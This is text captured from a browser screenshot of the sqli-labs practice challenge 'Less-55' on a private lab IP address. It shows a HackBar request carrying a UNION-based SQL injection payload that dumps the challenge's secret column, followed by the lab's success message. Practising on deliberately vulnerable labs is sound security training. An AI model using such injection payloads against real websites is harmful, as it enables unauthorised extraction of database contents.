 Less-55:Challenge-2
192.168.2.85/sqli/less-55/?id=0) union select 1,group_conc
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
CONGRATS
YOU NAILED IT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-55/?id=0) union select 1,group_concat(id,sessid,"~",secret_AIGT,tryy),3 from
ukjxsg8m0i-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:06
2023/12/27